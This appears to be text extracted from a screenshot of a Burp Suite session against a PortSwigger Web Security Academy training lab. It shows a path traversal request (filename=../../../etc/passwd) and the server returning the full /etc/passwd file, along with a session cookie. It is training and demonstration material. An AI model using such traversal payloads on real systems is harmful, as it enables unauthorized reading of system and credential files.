 9220 https://0a9300ef03ea2382c02... GET /image?filename=../../../../../../../..... ✓ 200 1342
9221 http://detectportal.firefox.com GET /canonical.html 200 317
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 0a9300ef03ea2382c02846ad004e00a3.web-security-academy.net
3 Cookie: session=eTs7P3GyT7d0liBqV6w02DOO4b8WyM1G
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32